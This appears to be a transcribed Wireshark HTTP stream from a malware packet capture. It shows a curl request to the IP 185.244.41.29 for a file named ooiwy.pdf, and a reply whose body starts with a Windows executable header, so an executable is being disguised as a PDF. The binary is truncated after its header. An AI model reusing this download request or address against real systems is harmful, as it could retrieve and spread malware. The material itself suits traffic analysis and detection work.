 帮
Wireshark · 追踪 HTTP 流 (tcp.stream eq 77) · malware.pcap
GET /ooiwy.pdf HTTP/1.1
Host: 185.244.41.29
User-Agent: curl/7.55.1
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 19 Aug 2021 19:40:36 GMT
Server: Apache/2.4.38 (Debian)
Last-Modified: Thu, 19 Aug 2021 10:55:53 GMT
ETag: "4f000-5c9e76504e040"
Accept-Ranges: bytes
Content-Length: 323584
Content-Type: application/pdf
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......S%...D...D...D..u[...D...X...D...[...D...D...D...B...D...[...D...[...D..Rich.D..................PE..L....Z.`...........!..... ..........Y*.......